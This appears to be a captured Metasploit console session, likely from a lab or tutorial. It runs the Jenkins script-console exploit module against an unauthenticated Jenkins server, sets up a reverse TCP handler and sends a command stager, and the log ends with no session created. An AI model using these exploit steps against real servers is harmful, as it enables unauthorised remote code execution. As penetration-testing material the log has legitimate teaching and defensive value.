 msf6 exploit(multi/http/jenkins_script_console) > set USERNAME admin
USERNAME => admin
msf6 exploit(multi/http/jenkins_script_console) > run
[*] Started reverse TCP handler on 10.0.1.164:4444
[*] Checking access to the script console
[*] No authentication required, skipping login...
[*] 10.0.1.155:8080 - Sending command stager...
[*] Command Stager progress -  20.96% done (2048/9770 bytes)
[*] Command Stager progress -  41.92% done (4096/9770 bytes)
[*] Command Stager progress -  62.89% done (6144/9770 bytes)
[*] Command Stager progress -  83.85% done (8192/9770 bytes)
[*] Command Stager progress - 100.00% done (9770/9770 bytes)
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/jenkins_script_console) >